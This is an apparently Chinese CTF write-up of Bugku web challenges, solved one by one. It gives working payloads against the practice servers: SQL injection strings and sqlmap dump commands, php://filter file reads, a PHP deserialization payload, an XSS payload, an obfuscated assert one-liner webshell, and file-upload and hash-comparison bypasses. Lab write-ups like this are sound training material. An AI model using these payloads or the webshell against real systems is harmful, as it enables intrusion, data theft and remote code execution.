持续更新中……
web2
直接审查元素找到FLAG
文件上传测试
上传一个图片格式的文件,然后burpsuite抓包修改后缀名为PHP得到FLAG
计算器

审查元素,发现最长字符为1,改为大于1,输入答案get FLAG
web基础$_GET
1 | $what=$_GET['what']; |
以get方式获取what参数,假如what=flag就输出flag
构造: http://120.24.86.145:8002/get/?what=flag
web基础$_POST
1 | $what=$_POST['what']; |
以post方式获取what参数,假如what=flag就输出flag
所以POST方式提交what=flag,获得 flag
矛盾
1 | $num=$_GET['num']; |
即num既不能是数字字符,但是要等于1
我们可以想到用科学计数法表示数字1,既不是纯数字,其值又等于1
因此,构造payload
num=1e0.1
或者用%00截断,表单提交?num=1%00,即得到了flag
web3
查看源码,发现:
1 | KEY{J2sa42ahJK-HS11III} |
然后进行编码get falg
sql注入
右键查看源码
1 |
|
看到gb2312想到宽字节注入
访问:http://103.238.227.13:10083/?id=1%df%27
返回:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘’1運’’ LIMIT 1’ at line 1
查询数据库名 sql5
%df%27 union select 1,database()%23
查询string字段
%df%27%20union%20select%201,string%20from%20sql5.key%20where%20id=1%23
54f3320dc261f313ba712eb3f13a1f6d
域名解析
听说把 flag.bugku.com 解析到120.24.86.145 就能拿到flag,于是我修改/windows/system32/drivers/etc目录下修改host
120.24.86.145 flag.bugku.com
然后直接访问flag.bugku.com 得到flag
SQL注入1
提示:过滤了关键字 你能绕过他吗
1 | //过滤sql |
$query = “SELECT * FROM temp WHERE id={$id} LIMIT 1”;
strip_tags() 函数剥去字符串中的 HTML、XML 以及 PHP 的标签,那么可以利用这点,在union等敏感字中间加上 <a>,<br>等标签。
或者用%00
查询数据库:sql3
?id=1 uni<a>on sel<a>ect 1,database()%23
查找表为key的数据表,id=1值hash字段值
?id=1 uni<a>on sel<a>ect 1,hash fr<a>om sql3.key%23
c3d3c17b4ca7f791f85e#$1cc72af274af4adef
你必须让他停下
Burpsuite抓包,发送到Repeater多GO几下get flag

本地包含
1 |
|
@$_REQUEST 的意思是获得参数,不论是@$_GET还是@$_POST可以得到的参数@$_REQUEST都能得到。
构造一下payload
index.php?hello=);print_r(file("flag.php")
index.php?hello=);var_dump(file("flag.php")
index.php?hello=file("flag.php")

变量1
flag In the variable ! //flag在变量中
1 |
|
首先先了解一下可变变量
而$GLOBALS:一个包含了全部变量的全局组合数组
http://120.24.86.145:8004/index1.php?args=GLOBALS

web5
JSFuck是基于JavaScript原子部分的深奥和教育编程风格。它只使用六个不同的字符来编写和执行代码。它不依赖于浏览器,所以你甚至可以在Node.js上运行它。
直接把JSfuck代码扔进F12控制台,get flag.
头等舱
用Burosuite抓包后扔进Repeater然后Go一下,flag就在返回包的头里。
web4
看看源代码,那就看看吧
源码很好理解把俩个变量进行unescape解码,可得到源码,发现password=67d709b2b54aa2aa648cf6e87a7114f1提交就可得到flag
flag在index里
文件包含,php://filter读取index.php
了解一下PHP伪协议
http://120.24.86.145:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

输入密码查看flag
第一反应爆破
用burpsuite的Intruder


点击一百万次
F12修改变量var clicks=999999
再点击一下getflag
备份是个好习惯
猜测index.php存在备份文件index.php.bak,下载后产看源码,上传key1和key2两个md5相等值不相等的数据即可得到flag,因为会消除一次key故构造kkeyey1[]=1&kkeyey2[]=2即可。
1 | include_once "flag.php"; |
提交http://120.24.86.145:8002/web16/index.php?kkeyey1[]=1&kkeyey2[]=2
成绩单
提交一个参数后,看到id,于是想到注入
首先查询数据库skctf_flag
id=-1' union select database(),1,2,3#
查表 fl4g,sc MySql采用GROUP_CONCAT合并多条数据显示的方法
id=-1' union select 1,GROUP_CONCAT(table_name),3,4 from information_schema.tables where TABLE_SCHEMA='skctf_flag'#
查字段 skctf_flag
id=-1' union select 1,GROUP_CONCAT(column_name),3,4 from information_schema.columns where TABLE_name='fl4g'#
查flag
id=-1' union select 1,2,3,group_concat(skctf_flag) from fl4g#
秋名山老司机
直接上脚本
1 | # -*- coding: UTF-8 -*- |
python 的內建方法 eval() 来计算出结果
速度要快
最开始我直接用hackbar提交,提示速度要更快,用Burpsuite抓包,返回头里面有flag,base64解码后发现不对,于是上脚本
1 | # -*- coding: UTF-8 -*- |
运行脚本直接返回flag
最开始还是得不到flag,后来看别人的wp后才知道还要进行一次base64解码
cookies欺骗
filename参数是个base64编码的参数,解码得到keys.txt,所以猜测文件名是以base64的方式进行传播的所以把index.php以base64编码的格式传入,而line表示读取哪一行的数据,然后写个脚本遍历line参数的值可得出源码
1 | import requests |
源码如下
1 |
|
构造Cookie: margin=margin 读取keys.php获得flag
请求:
1 | GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1 |
XSS
首先测试<script>alert(_key_)</script>,发现被直接返回了
查看源码发现
var s="<script>alert(_key_)</script>"; document.getElementById('s').innerHTML = s;
左右尖括号被转译了,所以只需要将<>进行Unicode编码即可
payload ?id=\u003cscript\u003ealert(_key_)\u003c/script\u003e
源码中找到flag
never give up
最开始傻傻以为注入,后来查看源码发现1p.html文件,直接访问会跳转的首页,直接查看源码,发现一串Base64,所以先Base解码,再Url解码,得到最后的源码,发现f4l2a3g.txt文件,于是直接访问一下得到flag
welcome to bugkuctf
查看源码有提示
1 | <!-- |
明白了: get方式传递三个参数
存在$user
读取的$user文件内容===welcome to the bugkuctf
$file要求为hint.php
于是想到了PHP://filter与php://input,参考链接
于是构造payload
http://120.24.86.145:8006/test1/index.php?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php&password=
同时post data填入welcome to the bugkuctf,成功得到源码
hint.php源码:
1 |
|
同样的方法获得index.php源码
1 |
|
其中有一个很重要的函数unserialize()
参考链接:
http://www.runoob.com/php/php-filtered-unserialize.html
创建一个本地php文件
1 |
|
返回结果O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
于是构造http://120.24.86.145:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
最后别忘了在请求主体中提交字符串 welcome to the bugkuctf

字符?正则?
跟着上面的式子一点一点分析,一点一点构造
payload ?id=key4key11111key:/8/akeyz:
过狗一句话
送给大家一个过狗一句话
1 | $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc); $poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5]; $poc_2($_GET['s']) |
直接利用这个马,用assert执行任意代码
http://120.24.86.145:8010/?s=print_r(scandir(%27./%27)); 列目录
scandir() 函数返回指定目录中的文件和目录的数组

直接访问flag.txt获得flag
前女友(SKCTF)
进去 题目后发现发现code.txt文件
1 |
|
意思是$v1不等于$v2,但是md5($v1)等于md5($v2),$v3不等于$flag
查看php MD5()漏洞与PHP strcmp漏洞,strcmp不能比较数组,所以返回假
于是构造 /index.php?v1[]=1&v2[]=2&v3[]=1
login1(SKCTF)
做题之前先看看这篇文章->链接
看完值后豁然开朗
这里的username只允许25个字符,超过后就舍去25字符以后的,然后在mysql中,admin跟admin [很多空格]在查询的时候是一样的。因为admin用户已经存在,但我们不知道他的密码,所以我们自己注册一个admin然后替换掉密码。所以我们可以注册一个admin[很多个空格]1的用户名,只要总字符数超过25,然后密码设成你的。注册成功后使用admin加你的密码去登陆即可得到flag。
你从哪里来
首先了解Http协议中的referer表示的就是你从哪个页面来的
用burp suite抓包,手动添加 referer: https://www.google.com,然后重放一下就得到flag
各种绕过
1 |
|
分析一下源码,首先要存在参数id并且等于margin,同时存在参数uname和passwd,passwd参数以POST方式提交,uname和passwd的值不等,但是sha1()后相等,此时利用php sha1()函数漏洞.->参考链接

web8
1 |
|
file_get_contents()函数是把整个文件读入一个字符串中,而$ac的值等于文件$fn中的内容就打印出flag
找了一下,存在一个flag.txt的文件,内容是flags所以构造payload
?ac=flags&fn=flag.txt
细心
刚以进去很懵,什么鬼404,后来看了一下robots.txt
1 | User-agent: * |
访问一下
1 | By bugkuctf. |
还是很懵,看了其他大佬的writeup
构造 http://120.24.86.145:8002/web13/resusl.php?x=admin
get flag 。。。。。。
求getshell
尝试00截断绕过+修改content-type都不行,看了wp才知道。
php别名:php2, php3, php4, php5, phps, pht, phtm, phtml
这题用php5绕过,http头中的Content-type的值大小写可以绕过。
图片的Content-type改成:image/jpeg
这是一个神奇的登陆框
post提交,尝试注入,由于post提交,我Burpsuite+sqlmap结合使用
首先burp抓包,抓到包后选择存到txt文件中
sqlmap -r "F:\Code\py\1.txt" -p admin_name --dbs
解释一下 -r是读文件 后面是刚才保存的绝对路径,-p是参数,也就是注入点(选了admin_name是注入点) –dbs意思是想获取数据库名字
数据库:bugkusql1
继续爆表:sqlmap -r "F:\Code\py\1.txt" -p admin_name -D "bugkusql1" --tables
表:flag1
继续爆列名:sqlmap -r "F:\Code\py\1.txt" -p admin_name -D "bugkusql1" -T "flag1" --columns
最后爆字段: sqlmap -r "F:\Code\py\1.txt" -p admin_name -D "bugkusql1" -T "flag1" -C "flag1" --dump